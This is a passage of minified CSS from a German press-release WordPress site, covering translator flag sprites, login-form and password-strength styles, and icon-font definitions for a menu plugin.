span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -409px no-repeat}#flags.size24 a[title=Malay],.tool-container .tool-items a[title=Malay],a.single-language[title=Malay] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -235px no-repeat}#flags.size24 a[title=Malayalam],.tool-container .tool-items a[title=Malayalam],a.single-language[title=Malayalam] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -409px no-repeat}#flags.size24 a[title=Maltese],.tool-container .tool-items a[title=Maltese],a.single-language[title=Maltese] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -235px no-repeat}#flags.size24 a[title=Maori],.tool-container .tool-items a[title=Maori],a.single-language[title=Maori] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -235px no-repeat}#flags.size24 a[title=Marathi],.tool-container .tool-items a[title=Marathi],a.single-language[title=Marathi] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -235px no-repeat}#flags.size24 a[title=Mongolian],.tool-container .tool-items a[title=Mongolian],a.single-language[title=Mongolian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -235px no-repeat}#flags.size24 a[title="Myanmar (Burmese)"],.tool-container .tool-items a[title="Myanmar (Burmese)"],a.single-language[title="Myanmar (Burmese)"] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -409px no-repeat}#flags.size24 a[title=Nepali],.tool-container .tool-items a[title=Nepali],a.single-language[title=Nepali] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -264px no-repeat}#flags.size24 a[title=Norwegian],.tool-container .tool-items a[title=Norwegian],a.single-language[title=Norwegian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -264px no-repeat}#flags.size24 a[title=Pashto],.tool-container .tool-items a[title=Pashto],a.single-language[title=Pashto] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -496px no-repeat}#flags.size24 a[title=Persian],.tool-container .tool-items a[title=Persian],a.single-language[title=Persian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -264px no-repeat}#flags.size24 a[title=Polish],.tool-container .tool-items a[title=Polish],a.single-language[title=Polish] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -264px no-repeat}#flags.size24 a[title=Portuguese],.tool-container .tool-items a[title=Portuguese],a.single-language[title=Portuguese] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -264px no-repeat !important}#flags.size24 a.brazil[title=Portuguese],.tool-container a.brazil[title=Portuguese],a.single-language.brazil[title=Portuguese] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -438px no-repeat !important}#flags.size24 a[title=Punjabi],.tool-container .tool-items a[title=Punjabi],a.single-language[title=Punjabi] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -264px no-repeat}#flags.size24 a[title=Romanian],.tool-container .tool-items a[title=Romanian],a.single-language[title=Romanian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -293px no-repeat}#flags.size24 a[title=Russian],.tool-container .tool-items a[title=Russian],a.single-language[title=Russian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -293px no-repeat}#flags.size24 a[title=Samoan],.tool-container .tool-items a[title=Samoan],a.single-language[title=Samoan] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -467px no-repeat}#flags.size24 a[title="Scots Gaelic"],.tool-container .tool-items a[title="Scots Gaelic"],a.single-language[title="Scots Gaelic"] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -467px no-repeat}#flags.size24 a[title=Serbian],.tool-container .tool-items a[title=Serbian],a.single-language[title=Serbian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -293px no-repeat}#flags.size24 a[title=Sesotho],.tool-container .tool-items a[title=Sesotho],a.single-language[title=Sesotho] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -409px no-repeat}#flags.size24 a[title=Shona],.tool-container .tool-items a[title=Shona],a.single-language[title=Shona] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -496px no-repeat}#flags.size24 a[title=Sindhi],.tool-container .tool-items a[title=Sindhi],a.single-language[title=Sindhi] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -351px no-repeat}#flags.size24 a[title=Sinhala],.tool-container .tool-items a[title=Sinhala],a.single-language[title=Sinhala] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) 0px -438px no-repeat}#flags.size24 a[title=Slovak],.tool-container .tool-items a[title=Slovak],a.single-language[title=Slovak] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -293px no-repeat}#flags.size24 a[title=Slovenian],.tool-container .tool-items a[title=Slovenian],a.single-language[title=Slovenian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -293px no-repeat}#flags.size24 a[title=Somali],.tool-container .tool-items a[title=Somali],a.single-language[title=Somali] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -293px no-repeat}#flags.size24 a[title=Spanish],.tool-container .tool-items a[title=Spanish],a.single-language[title=Spanish] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -322px no-repeat}#flags.size24 a.mexico[title=Spanish],.tool-container a.mexico[title=Spanish],a.single-language.mexico[title=Spanish] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -438px no-repeat !important}#flags.size24 a[title=Sundanese],.tool-container .tool-items a[title=Sundanese],a.single-language[title=Sundanese] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -380px no-repeat}#flags.size24 a[title=Swahili],.tool-container .tool-items a[title=Swahili],a.single-language[title=Swahili] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -322px no-repeat}#flags.size24 a[title=Swedish],.tool-container .tool-items a[title=Swedish],a.single-language[title=Swedish] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -322px no-repeat}#flags.size24 a[title=Tajik],.tool-container .tool-items a[title=Tajik],a.single-language[title=Tajik] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -438px no-repeat}#flags.size24 a[title=Tamil],.tool-container .tool-items a[title=Tamil],a.single-language[title=Tamil] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -322px no-repeat}#flags.size24 a[title=Telugu],.tool-container .tool-items a[title=Telugu],a.single-language[title=Telugu] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -322px no-repeat}#flags.size24 a[title=Thai],.tool-container .tool-items a[title=Thai],a.single-language[title=Thai] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -322px no-repeat}#flags.size24 a[title=Turkish],.tool-container .tool-items a[title=Turkish],a.single-language[title=Turkish] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -351px no-repeat}#flags.size24 a[title=Ukrainian],.tool-container .tool-items a[title=Ukrainian],a.single-language[title=Ukrainian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -351px no-repeat}#flags.size24 a[title=Urdu],.tool-container .tool-items a[title=Urdu],a.single-language[title=Urdu] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -351px no-repeat}#flags.size24 a[title=Uzbek],.tool-container .tool-items a[title=Uzbek],a.single-language[title=Uzbek] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -438px no-repeat}#flags.size24 a[title=Vietnamese],.tool-container .tool-items a[title=Vietnamese],a.single-language[title=Vietnamese] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -380px no-repeat}#flags.size24 a[title=Welsh],.tool-container .tool-items a[title=Welsh],a.single-language[title=Welsh] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -380px no-repeat}#flags.size24 a[title=Xhosa],.tool-container .tool-items a[title=Xhosa],a.single-language[title=Xhosa] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -3px no-repeat}#flags.size24 a[title=Yiddish],.tool-container .tool-items a[title=Yiddish],a.single-language[title=Yiddish] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -380px no-repeat}#flags.size24 a[title=Yoruba],.tool-container .tool-items a[title=Yoruba],a.single-language[title=Yoruba] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -380px no-repeat}#flags.size24 a[title=Zulu],.tool-container .tool-items a[title=Zulu],a.single-language[title=Zulu] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -380px no-repeat}.glt-controls{margin-bottom:15px;background:#f0f0f0;padding:10px}@media only screen and (max-width:1023px){.metabox-holder{float:none !important;width:100% !important}.flagdisplay{float:none !important;width:100% !important}.flagdisplay div{margin-bottom:10px}}
.tml{font-size:1em}.tml *{box-sizing:border-box}.tml .tml-field-wrap{margin-bottom:1em}.tml .tml-label{display:block;margin:.5em 0}.tml .tml-checkbox+.tml-label{display:inline}.tml .tml-field{width:100%}.tml .tml-description{display:block;font-size:.85em;font-style:italic;margin:.5em 0}.tml .tml-errors,.tml .tml-messages{list-style:none;margin:0;padding:0}.tml .tml-action-confirmaction .success,.tml .tml-error,.tml .tml-message,.tml .tml-success{border-left:4px solid #00a0d2;box-shadow:1px 1px 2px 1px rgba(0,0,0,.1);display:block;margin:0 0 1em;padding:.75em}.tml .tml-error{border-left-color:#dc3232}.tml .tml-action-confirmaction .success,.tml .tml-success{border-left-color:#46b450}#pass-strength-result{background-color:#eee;border:1px solid #ddd;color:#23282d;font-weight:700;opacity:0;margin-bottom:1em;padding:.5em}#pass-strength-result.strong{background-color:#c1e1b9;border-color:#83c373;opacity:1}#pass-strength-result.good{background-color:#ffe399;border-color:#ffc733;opacity:1}#pass-strength-result.bad{background-color:#fbc5a9;border-color:#f78b53;opacity:1}#pass-strength-result.short{background-color:#f1adad;border-color:#e35b5b;opacity:1}
@font-face{font-family:'moon';src:url(//www.pr-neuigkeiten.de/wp-content/plugins/mega_main_menu/framework/src/css/../fonts/icomoon.eot);src:url(//www.pr-neuigkeiten.de/wp-content/plugins/mega_main_menu/framework/src/css/../fonts/icomoon.eot?#iefix) format('embedded-opentype'),url(//www.pr-neuigkeiten.de/wp-content/plugins/mega_main_menu/framework/src/css/../fonts/icomoon.svg#moon) format('svg'),url(//www.pr-neuigkeiten.de/wp-content/plugins/mega_main_menu/framework/src/css/../fonts/icomoon.ttf) format('truetype');font-weight:400;font-style:normal}a [class*=im-icon-],a [class*=" im-icon-"]{cursor:pointer;outline:0 !important}[class*=im-icon-],[class*=" im-icon-"]{cursor:default}[class*=im-icon-]:before,[class*=" im-icon-"]:before{font-family:'moon';speak:none;font-style:normal;font-weight:400;line-height:1;text-decoration:none;-webkit-font-smoothing:antialiased}ul.icons{list-style:none !important}[class*=im-icon-].pull-right,[class*=" im-icon-"].pull-right{float:right;padding:0 0 0 15px}[class*=im-icon-].pull-left,[class*=" im-icon-"].pull-left{float:left;padding:0 15px 0 0}[class*=im-icon-].spin{display:inline-block;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear}[class*=im-icon-].hover-fade{padding:0 5px;opacity:1;filter:alpha(opacity=100);-webkit-transition:all .5s ease-out;-moz-transition:all .5s ease-out;transition:all .5s ease-out}[class*=im-icon-].hover-fade:hover{opacity:.65;filter:alpha(opacity=65);-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out}[class*=im-icon-].icon-background,[class*=im-icon-].metro-background{color:#fff;display:inline-block;padding:.09em 0 0;overflow:hidden;max-width:2.4em;padding-right:0;max-height:2.09em;text-align:center;text-decoration:none;white-space:nowrap;-moz-user-select:none;-webkit-user-select:none;user-select:none}[class*=im-icon-].icon-background{border:1px solid #777;border-color:rgba(0,0,0,.2);border-bottom-color:#333;border-bottom-color:rgba(0,0,0,.4);background-image:-moz-linear-gradient(top,rgba(255,255,255,.1) 0%,rgba(255,255,255,.05) 49%,rgba(0,0,0,.05) 51%,rgba(0,0,0,.1) 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(255,255,255,.1)),color-stop(49%,rgba(255,255,255,.05)),color-stop(51%,rgba(0,0,0,.05)),color-stop(100%,rgba(0,0,0,.1)));background-image:-webkit-linear-gradient(top,rgba(255,255,255,.1) 0%,rgba(255,255,255,.05) 49%,rgba(0,0,0,.05) 51%,rgba(0,0,0,.1) 100%);background-image:-o-linear-gradient(top,rgba(255,255,255,.1) 0%,rgba(255,255,255,.05) 49%,rgba(0,0,0,.05) 51%,rgba(0,0,0,.1) 100%);background-image:-ms-linear-gradient(top,rgba(255,255,255,.1) 0%,rgba(255,255,255,.05) 49%,rgba(0,0,0,.05) 51%,rgba(0,0,0,.1) 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,.1) 0%,rgba(255,255,255,.05) 49%,rgba(0,0,0,.05) 51%,rgba(0,0,0,.1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#1affffff',endColorstr='#1a000000',GradientType=0);-moz-box-shadow:inset 0 .08em 0 rgba(255,255,255,.4),inset 0 0 .1em rgba(255,255,255,.9);-webkit-box-shadow:inset 0 .08em 0 rgba(255,255,255,.4),inset 0 0 .1em rgba(255,255,255,.9);box-shadow:inset 0 .08em 0 rgba(255,255,255,.4),inset 0 0 .1em rgba(255,255,255,.9);-moz-border-radius:.3em;-webkit-border-radius:.3em;border-radius:.3em}[class*=im-icon-].icon-background:before,[class*=im-icon-].metro-background:before{content:"";float:left;font-size:120%;line-height:1.65;font-style:normal;font-weight:400;margin:0 .5em 0 0;text-align:center;text-decoration:none;text-transform:none;padding:0;width:2em;height:2em;border:none;box-shadow:none;-moz-font-smoothing:antialiased;-webkit-font-smoothing:antialiased;font-smoothing:antialiased}[class*=im-icon-].hover-show-color{padding:0 6px;color:#ccc !important;-webkit-transition:all .5s ease-out;-moz-transition:all .5s ease-out;transition:all .5s ease-out}[class*=im-icon-].hover-show-color:hover{color:inherit !important;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out}[class*=im-icon-].hover-show-color-bg{color:#666 !important;border:1px solid #aaa;border-color:rgba(0,0,0,.3);border-bottom-color:#777;border-bottom-color:rgba(0,0,0,.5);text-shadow:0 1px 0 #fff;background-image:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 1%,rgba(0,0,0,.07) 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(1%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.07)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 1%,rgba(0,0,0,.07) 100%);background-image:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 1%,rgba(0,0,0,.07) 100%);background-image:-ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 1%,rgba(0,0,0,.07) 100%);background-image:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 1%,rgba(0,0,0,.07) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#12000000',GradientType=0);-moz-box-shadow:inset 0 .08em 0 rgba(255,255,255,.7),inset 0 0 .08em rgba(255,255,255,.5);-webkit-box-shadow:inset 0 .08em 0 rgba(255,255,255,.7),inset 0 0 .08em rgba(255,255,255,.5);box-shadow:inset 0 .08em 0 rgba(255,255,255,.7),inset 0 0 .08em rgba(255,255,255,.5)}[class*=im-icon-].hover-show-color-bg:hover{color:inherit !important;-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;transition:all .3s ease-in}[class*=im-icon-].hover-show-color-metro-bg{color:#b5b5b5 !important;background-color:#f7f7f7;margin-bottom:-5px;margin-left:-1px}[class*=im-icon-].hover-show-color-metro-bg.moon-dribbble-3{margin-right:-1px}[class*=im-icon-].hover-show-color-metro-bg:hover{color:#fff !important;background-color:inherit !important;-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;transition:all .3s ease-in}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@-ms-keyframes spin{0%{-ms-transform:rotate(0deg)}100%{-ms-transform:rotate(359deg)}}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}@-moz-document url-prefix(){.icon-spin{height:.9em}}.im-icon-home:before{content:"\e000"}.im-icon-home-2:before{content:"\e001"}.im-icon-home-3:before{content:"\e002"}.im-icon-home-4:before{content:"\e003"}.im-icon-home-5:before{content:"\e004"}.im-icon-home-6:before{content:"\e005"}.im-icon-home-7:before{content:"\e006"}.im-icon-home-8:before{content:"\e007"}.im-icon-home-9:before{content:"\e008"}.im-icon-home-10:before{content:"\e009"}.im-icon-home-11:before{content:"\e00a"}.im-icon-office:before{content:"\e00b"}.im-icon-newspaper:before{content:"\e00c"}.im-icon-pencil:before{content:"\e00d"}.im-icon-pencil-2:before{content:"\e00e"}.im-icon-pencil-3:before{content:"\e00f"}.im-icon-pencil-4:before{content:"\e010"}.im-icon-pencil-5:before{content:"\e011"}.im-icon-pencil-6:before{content:"\e012"}.im-icon-quill:before{content:"\e013"}.im-icon-quill-2:before{content:"\e014"}.im-icon-quill-3:before{content:"\e015"}.im-icon-pen:before{content:"\e016"}.im-icon-pen-2:before{content:"\e017"}.im-icon-pen-3:before{content:"\e018"}.im-icon-pen-4:before{content:"\e019"}.im-icon-pen-5:before{content:"\e01a"}.im-icon-marker:before{content:"\e01b"}.im-icon-home-12:before{content:"\e01c"}.im-icon-marker-2:before{content:"\e01d"}.im-icon-blog:before{content:"\e01e"}.im-icon-blog-2:before{content:"\e01f"}.im-icon-brush:before{content:"\e020"}.im-icon-palette:before{content:"\e021"}.im-icon-palette-2:before{content:"\e022"}.im-icon-eyedropper:before{content:"\e023"}.im-icon-eyedropper-2:before{content:"\e024"}.im-icon-droplet:before{content:"\e025"}.im-icon-droplet-2:before{content:"\e026"}.im-icon-droplet-3:before{content:"\e027"}.im-icon-droplet-4:before{content:"\e028"}.im-icon-paint-format:before{content:"\e029"}.im-icon-paint-format-2:before{content:"\e02a"}.im-icon-image:before{content:"\e02b"}.im-icon-image-2:before{content:"\e02c"}.im-icon-image-3:before{content:"\e02d"}.im-icon-images:before{content:"\e02e"}.im-icon-image-4:before{content:"\e02f"}.im-icon-image-5:before{content:"\e030"}.im-icon-image-6:before{content:"\e031"}.im-icon-images-2:before{content:"\e032"}.im-icon-image-7:before{content:"\e033"}.im-icon-camera:before{content:"\e034"}.im-icon-camera-2:before{content:"\e035"}.im-icon-camera-3:before{content:"\e036"}.im-icon-camera-4:before{content:"\e037"}.im-icon-music:before{content:"\e038"}.im-icon-music-2:before{content:"\e039"}.im-icon-music-3:before{content:"\e03a"}.im-icon-music-4:before{content:"\e03b"}.im-icon-music-5:before{content:"\e03c"}.im-icon-music-6:before{content:"\e03d"}.im-icon-piano:before{content:"\e03e"}.im-icon-guitar:before{content:"\e03f"}.im-icon-headphones:before{content:"\e040"}.im-icon-headphones-2:before{content:"\e041"}.im-icon-play:before{content:"\e042"}.im-icon-play-2:before{content:"\e043"}.im-icon-movie:before{content:"\e044"}.im-icon-movie-2:before{content:"\e045"}.im-icon-movie-3:before{content:"\e046"}.im-icon-film:before{content:"\e047"}.im-icon-film-2:before{content:"\e048"}.im-icon-film-3:before{content:"\e049"}.im-icon-film-4:before{content:"\e04a"}.im-icon-camera-5:before{content:"\e04b"}.im-icon-camera-6:before{content:"\e04c"}.im-icon-camera-7:before{content:"\e04d"}.im-icon-camera-8:before{content:"\e04e"}.im-icon-camera-9:before{content:"\e04f"}.im-icon-dice:before{content:"\e050"}.im-icon-gamepad:before{content:"\e051"}.im-icon-gamepad-2:before{content:"\e052"}.im-icon-gamepad-3:before{content:"\e053"}.im-icon-pacman:before{content:"\e054"}.im-icon-spades:before{content:"\e055"}.im-icon-clubs:before{content:"\e056"}.im-icon-diamonds:before{content:"\e057"}.im-icon-king:before{content:"\e058"}.im-icon-queen:before{content:"\e059"}.im-icon-rock:before{content:"\e05a"}.im-icon-bishop:before{content:"\e05b"}.im-icon-knight:before{content:"\e05c"}.im-icon-pawn:before{content:"\e05d"}.im-icon-chess:before{content:"\e05e"}.im-icon-bullhorn:before{content:"\e05f"}.im-icon-megaphone:before{content:"\e060"}.im-icon-new:before{content:"\e061"}.im-icon-connection:before{content:"\e062"}.im-icon-connection-2:before{content:"\e063"}.im-icon-podcast:before{content:"\e064"}.im-icon-radio:before{content:"\e065"}.im-icon-feed:before{content:"\e066"}.im-icon-connection-3:before{content:"\e067"}.im-icon-radio-2:before{content:"\e068"}.im-icon-podcast-2:before{content:"\e069"}.im-icon-podcast-3:before{content:"\e06a"}.im-icon-mic:before{content:"\e06b"}.im-icon-mic-2:before{content:"\e06c"}.im-icon-mic-3:before{content:"\e06d"}.im-icon-mic-4:before{content:"\e06e"}.im-icon-mic-5:before{content:"\e06f"}.im-icon-book:before{content:"\e070"}.im-icon-book-2:before{content:"\e071"}.im-icon-books:before{content:"\e072"}.im-icon-reading:before{content:"\e073"}.im-icon-library:before{content:"\e074"}.im-icon-library-2:before{content:"\e075"}.im-icon-graduation:before{content:"\e076"}.im-icon-file:before{content:"\e077"}.im-icon-profile:before{content:"\e078"}.im-icon-file-2:before{content:"\e079"}.im-icon-file-3:before{content:"\e07a"}.im-icon-file-4:before{content:"\e07b"}.im-icon-file-5:before{content:"\e07c"}.im-icon-file-6:before{content:"\e07d"}.im-icon-files:before{content:"\e07e"}.im-icon-file-plus:before{content:"\e07f"}.im-icon-file-minus:before{content:"\e080"}.im-icon-file-download:before{content:"\e081"}.im-icon-file-upload:before{content:"\e082"}.im-icon-file-check:before{content:"\e083"}.im-icon-file-remove:before{content:"\e084"}.im-icon-file-7:before{content:"\e085"}.im-icon-file-8:before{content:"\e086"}.im-icon-file-plus-2:before{content:"\e087"}.im-icon-file-minus-2:before{content:"\e088"}.im-icon-file-download-2:before{content:"\e089"}.im-icon-file-upload-2:before{content:"\e08a"}.im-icon-file-check-2:before{content:"\e08b"}.im-icon-file-remove-2:before{content:"\e08c"}.im-icon-file-9:before{content:"\e08d"}.im-icon-copy:before{content:"\e08e"}.im-icon-copy-2:before{content:"\e08f"}.im-icon-copy-3:before{content:"\e090"}.im-icon-copy-4:before{content:"\e091"}.im-icon-paste:before{content:"\e092"}.im-icon-paste-2:before{content:"\e093"}.im-icon-paste-3:before{content:"\e094"}.im-icon-stack:before{content:"\e095"}.im-icon-stack-2:before{content:"\e096"}.im-icon-stack-3:before{content:"\e097"}.im-icon-folder:before{content:"\e098"}.im-icon-folder-download:before{content:"\e099"}.im-icon-folder-upload:before{content:"\e09a"}.im-icon-folder-plus:before{content:"\e09b"}.im-icon-folder-plus-2:before{content:"\e09c"}.im-icon-folder-minus:before{content:"\e09d"}.im-icon-folder-minus-2:before{content:"\e09e"}.im-icon-folder8:before{content:"\e09f"}.im-icon-folder-remove:before{content:"\e0a0"}.im-icon-folder-2:before{content:"\e0a1"}.im-icon-folder-open:before{content:"\e0a2"}.im-icon-folder-3:before{content:"\e0a3"}.im-icon-folder-4:before{content:"\e0a4"}.im-icon-folder-plus-3:before{content:"\e0a5"}.im-icon-folder-minus-3:before{content:"\e0a6"}.im-icon-folder-plus-4:before{content:"\e0a7"}.im-icon-folder-remove-2:before{content:"\e0a8"}.im-icon-folder-download-2:before{content:"\e0a9"}.im-icon-folder-upload-2:before{content:"\e0aa"}.im-icon-folder-download-3:before{content:"\e0ab"}.im-icon-folder-upload-3:before{content:"\e0ac"}.im-icon-folder-5:before{content:"\e0ad"}.im-icon-folder-open-2:before{content:"\e0ae"}.im-icon-folder-6:before{content:"\e0af"}.im-icon-folder-open-3:before{content:"\e0b0"}.im-icon-certificate:before{content:"\e0b1"}.im-icon-cc:before{content:"\e0b2"}.im-icon-tag:before{content:"\e0b3"}.im-icon-tag-2:before{content:"\e0b4"}.im-icon-tag-3:before{content:"\e0b5"}.im-icon-tag-4:before{content:"\e0b6"}.im-icon-tag-5:before{content:"\e0b7"}.im-icon-tag-6:before{content:"\e0b8"}.im-icon-tag-7:before{content:"\e0b9"}.im-icon-tags:before{content:"\e0ba"}.im-icon-tags-2:before{content:"\e0bb"}.im-icon-tag-8:before{content:"\e0bc"}.im-icon-barcode:before{content:"\e0bd"}.im-icon-barcode-2:before{content:"\e0be"}.im-icon-qrcode:before{content:"\e0bf"}.im-icon-ticket:before{content:"\e0c0"}.im-icon-cart:before{content:"\e0c1"}.im-icon-cart-2:before{content:"\e0c2"}.im-icon-cart-3:before{content:"\e0c3"}.im-icon-cart-4:before{content:"\e0c4"}.im-icon-cart-5:before{content:"\e0c5"}.im-icon-cart-6:before{content:"\e0c6"}.im-icon-cart-7:before{content:"\e0c7"}.im-icon-cart-plus:before{content:"\e0c8"}.im-icon-cart-minus:before{content:"\e0c9"}.im-icon-cart-add:before{content:"\e0ca"}.im-icon-cart-remove:before{content:"\e0cb"}.im-icon-cart-checkout:before{content:"\e0cc"}.im-icon-cart-remove-2:before{content:"\e0cd"}.im-icon-basket:before{content:"\e0ce"}.im-icon-basket-2:before{content:"\e0cf"}.im-icon-bag:before{content:"\e0d0"}.im-icon-bag-2:before{content:"\e0d1"}.im-icon-bag-3:before{content:"\e0d2"}.im-icon-coin:before{content:"\e0d3"}.im-icon-coins:before{content:"\e0d4"}.im-icon-credit:before{content:"\e0d5"}.im-icon-credit-2:before{content:"\e0d6"}.im-icon-calculate:before{content:"\e0d7"}.im-icon-calculate-2:before{content:"\e0d8"}.im-icon-support:before{content:"\e0d9"}.im-icon-phone:before{content:"\e0da"}.im-icon-phone-2:before{content:"\e0db"}.im-icon-phone-3:before{content:"\e0dc"}.im-icon-phone-4:before{content:"\e0dd"}.im-icon-contact-add:before{content:"\e0de"}.im-icon-contact-remove:before{content:"\e0df"}.im-icon-contact-add-2:before{content:"\e0e0"}.im-icon-contact-remove-2:before{content:"\e0e1"}.im-icon-call-incoming:before{content:"\e0e2"}.im-icon-call-outgoing:before{content:"\e0e3"}.im-icon-phone-5:before{content:"\e0e4"}.im-icon-phone-6:before{content:"\e0e5"}.im-icon-phone-hang-up:before{content:"\e0e6"}.im-icon-phone-hang-up-2:before{content:"\e0e7"}.im-icon-address-book:before{content:"\e0e8"}.im-icon-address-book-2:before{content:"\e0e9"}.im-icon-notebook:before{content:"\e0ea"}.im-icon-envelop:before{content:"\e0eb"}.im-icon-envelop-2:before{content:"\e0ec"}.im-icon-mail-send:before{content:"\e0ed"}.im-icon-envelop-opened:before{content:"\e0ee"}.im-icon-envelop-3:before{content:"\e0ef"}.im-icon-pushpin:before{content:"\e0f0"}.im-icon-location:before{content:"\e0f1"}.im-icon-location-2:before{content:"\e0f2"}.im-icon-location-3:before{content:"\e0f3"}.im-icon-location-4:before{content:"\e0f4"}.im-icon-location-5:before{content:"\e0f5"}.im-icon-location-6:before{content:"\e0f6"}.im-icon-location-7:before{content:"\e0f7"}.im-icon-compass:before{content:"\e0f8"}.im-icon-compass-2:before{content:"\e0f9"}.im-icon-map:before{content:"\e0fa"}.im-icon-map-2:before{content:"\e0fb"}.im-icon-map-3:before{content:"\e0fc"}.im-icon-map-4:before{content:"\e0fd"}.im-icon-direction:before{content:"\e0fe"}.im-icon-history:before{content:"\e0ff"}.im-icon-history-2:before{content:"\e100"}.im-icon-clock:before{content:"\e101"}.im-icon-clock-2:before{content:"\e102"}.im-icon-clock-3:before{content:"\e103"}.im-icon-